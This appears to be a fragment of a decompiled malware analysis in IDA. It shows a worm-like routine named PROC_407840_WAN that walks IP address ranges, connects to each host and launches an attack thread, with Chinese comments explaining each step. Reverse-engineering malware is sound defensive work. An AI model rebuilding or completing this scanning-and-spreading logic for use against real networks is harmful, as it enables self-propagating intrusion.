 66 LABEL_23:
67     Sleep(100u);
68   }
69   Wait24 = 0;
70   Wait12 = 0;
71   v21 = GetTickCount();
72   v13 = 1;
73   while ( 1 )
74   {
75     sprintf(Buffer, "%d.%d.%d.%d", v6, v19, v10, v13);
76     v14 = (void *)inet_addr(Buffer);
77     if ( FUN_407480_SocketConnect((int)v14) <= 0 )// 如果连接失败，则继续循环
78       goto LABEL_20;
79     hThread = (void *)beginthreadex(0, 0, StartAddress, v14, 0, 0);// 否则进行外网攻击
80     hThread2 = hThread;
81     if ( hThread )
82       break;
83 LABEL_21:
84     if ( ++v13 >= 255 )
85     {
86       dwOldTime = v21;
87       GetTickCount = ::GetTickCount;
88       goto LABEL_23;
89     }
90   }
91   if ( WaitForSingleObject(hThread, 3600000u) == 258 )// 超时则退出线程
92     TerminateThread(hThread2, 0);
93   CloseHandle(hThread2);
94 LABEL_20:
95   Sleep(50u);
96   goto LABEL_21;
97 }
000079D3 PROC_407840_WAN:91 (4079D3) (Synchronized with IDA View-A)